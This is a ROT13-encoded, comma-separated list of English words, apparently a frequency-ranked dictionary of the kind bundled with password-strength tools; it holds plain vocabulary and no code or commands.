gpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxbb,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzra,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyrl,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'pbaaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregv